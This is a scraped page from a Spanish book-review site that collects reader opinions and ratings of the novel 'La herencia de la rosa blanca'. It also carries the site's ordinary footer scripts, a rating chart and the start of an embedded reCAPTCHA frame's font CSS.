						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/beleng">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>belen ramos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Me ha parecido un libro magnífico que está a la altura de cualquier autor de  bestseller. Qué pena que en nuestro país suenen los nombres de siempre cuando tenemos estas joyitas por descubrir.  Esta historia está bien trabajada y bien narrada. No conocía a esta autora y me ha dejado francamente sorprendida por su capacidad para hilar un trama tan original y por esa capacidad de transmitir a través de los personajes.  Es cierto que a veces imaginas lo que va a pasar pero como no sabes cómo va a pasar, ahí está la gracia.  No puedes parar de leer para saber cuál será  el desenlace. Pocos libros han logrando tenerme pegada a las páginas últimamente.  Es una historia de ficción, por ningún lado he leído que esté basada en hechos reales por lo tanto no me he planteado en si es verosímil o no. A mí me ha encantado. Espero la segunda parte de ese final abierto que deja. Gracias a Qué libro leo por darmelo a conocer en el Club de Lectura.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20903">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/travada">
					<img src="https://quelibroleo.com/web/public/images/avatares/travada.jpg" alt="Avatar">
					<span>travada</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="3" title="Su nota: 3/10"></div></div>
								<p>Mediocre, tirando a malo. Lo siento por la autora. Folletín reiteradamente inverosímil y mal narrado. </p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20867">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/neruda">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>rosario costales gamon</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Me ha encantado, es muy entretenido. Lo recomiendo sin duda alguna.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20857">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/glauka">
					<img src="https://quelibroleo.com/web/public/images/avatares/glauka.jpg" alt="Avatar">
					<span>glauka</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Culebrón en toda regla. La historia atrapa y te engancha, pero hay partes inverosímiles que no he logrado creerme. No busquéis nada más que entretenimiento y pasar un rato evadido del mundo. </p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20773">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/montana">
					<img src="https://quelibroleo.com/web/public/images/avatares/montana.jpg" alt="Avatar">
					<span>maria</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>En general atrapa,aunque hay partes poco creibles que como toda novela romantica,porque en el fondo es una historia de amor.Me ha mantenido "enfrascada" en la lectura,y quería saber el final de todo,aunque era previsible necesitaba saber como lo iba a terminar la autora.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20725">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/ngi">
					<img src="https://quelibroleo.com/web/public/images/avatares/ngi.jpg" alt="Avatar">
					<span>núria garcia</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Libro mezcla de novela de intriga y novela romántica. Fácil de leer, entretenido, la historia está bien contada y se mantiene la espectación durante todo el desarrollo.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20691">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/anylu">
					<img src="https://quelibroleo.com/web/public/images/avatares/anylu.jpeg" alt="Avatar">
					<span>ana lucía azofeifa</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Aunque con algunas altas y bajas, la historia está muy bien contada y te atrapa y emociona.  Muy recomendable.  </p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20583">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/paysita">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>isabel maria</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Maravillosa historia contada con mucho acierto. Desde la primera página te tiene enganchada con sus flashbacks constantes que te llevan de un punto a otro de la vida de los protagonistas dejándote siempre con el deseo constante de seguir leyendo para saber más. Única y especial.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20082">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/la-herencia-de-la-rosa-blanca";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "7",
                        "porcentaje": "18.42",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "5",
                        "porcentaje": "13.16",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "9",
                        "porcentaje": "23.68",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "6",
                        "porcentaje": "15.79",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "6",
                        "porcentaje": "15.79",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "2",
                        "porcentaje": "5.26",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "2",
                        "porcentaje": "5.26",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "1",
                        "porcentaje": "2.63",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c0qi99dbigr
body_size: 48716
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 